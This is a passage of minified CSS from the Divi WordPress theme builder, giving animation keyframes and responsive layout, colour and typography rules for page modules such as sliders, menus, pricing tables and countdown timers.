fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}.et-db #et-boc .et-l .et-waypoint:not(.et_pb_counters){opacity:0}.et-db #et-boc .et-l .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) slideWidth;animation:1s cubic-bezier(.77,0,.175,1) slideWidth;position:relative}@media (min-width:981px) and (max-width:1405px){.et-db #et-boc .et-l .et_pb_column .et_pb_map{max-width:100%}}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section{padding:4% 0}.et-db #et-boc .et-l .et_pb_row{padding:2% 0}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et-db #et-boc .et-l .et_pb_column_single{padding:2.855% 0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row_inner{width:100%}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_grid_item{float:left;position:relative}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item img{width:100%}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3{font-size:18px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{top:auto;bottom:auto;position:relative}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{width:100%!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0!important}.et-db #et-boc .et-l .et_pb_section_sticky,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_description{padding-bottom:26%}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide .et_pb_slide_description{padding-bottom:34%}.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_testimonial_portrait{width:100%;padding-bottom:100%;height:0}}@media (min-width:981px) and (max-width:1100px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_number_counter .percent,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_number_counter .percent,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_number_counter .percent{height:55px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_number_counter h3{padding:10px 0 0}}@media (min-width:480px){.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_description{padding-bottom:26%}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li.product,.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product{width:48%!important;margin-right:4%!important}.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2){margin-right:0!important}.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_column{width:100%;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_section{padding:50px 0}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_row{padding:30px 0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column .et_pb_module{margin-bottom:30px}.et-db #et-boc .et-l .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{display:none}.et-db #et-boc .et-l .et_pb_section_sticky_mobile,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_4col,.et-db #et-boc .et-l .et_pb_row_5col,.et-db #et-boc .et-l .et_pb_row_6col{display:-webkit-box;display:flex;flex-wrap:wrap}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et-db #et-boc .et-l .et_pb_slide_description{text-align:center}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table{width:50%!important;max-width:50.5%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:350px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_row,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_row,.et-db #et-boc .et-l .et_pb_menu .et_pb_row{min-height:81px}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{padding:0}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-size:22px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et-db #et-boc .et-l .et_pb_row{max-width:1080px}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s{border:none;color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_fullwidth_portfolio .meta p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_portfolio .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_description{display:block}.et-db #et-boc .et-l .et_pb_row_4col .et-last-child,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et-db #et-boc .et-l .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}}@media (min-width:768px) and (max-width:800px){.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{margin-top:6%!important}.et-db #et-boc .et-l .et_pb_slide_video{float:none}.et-db #et-boc .et-l .et_pb_section_first .et_pb_slide_image{margin:0!important;top:20px}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_post>h2{font-size:18px}.et-db #et-boc .et-l .et_pb_carousel .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et-db #et-boc .et-l .et_pb_carousel .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et-db #et-boc .et-l .et_pb_slider_carousel:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et-db #et-boc .et-l .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{width:100%}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{display:none!important}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et-db #et-boc .et-l .et_pb_slide_image img{max-height:300px}.et-db #et-boc .et-l .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et-db #et-boc .et-l .et_pb_slide_description{text-align:center}.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table{width:100%!important;max-width:100%!important;margin:0 0 30px;margin-top:0!important}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:220px}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et-db #et-boc .et-l .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et-db #et-boc .et-l .et_audio_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:9px!important}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et-db #et-boc .et-l .et_pb_media_alignment_center .et_pb_slide_image{top:0}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s{border:none;color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_fullwidth_portfolio .meta p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l 